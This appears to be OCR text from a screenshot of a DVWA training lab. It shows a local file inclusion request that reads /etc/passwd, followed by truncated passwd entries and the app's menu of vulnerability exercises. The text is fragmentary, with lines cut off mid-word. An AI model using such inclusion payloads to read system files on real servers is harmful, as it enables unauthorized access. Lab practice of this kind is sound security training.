 .92.168.106.134/dvwa/vulnerabilities/fi/?page=/etc/passwd
搜索
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60
spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh ww
bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nob
bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/v
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bi
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daem
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)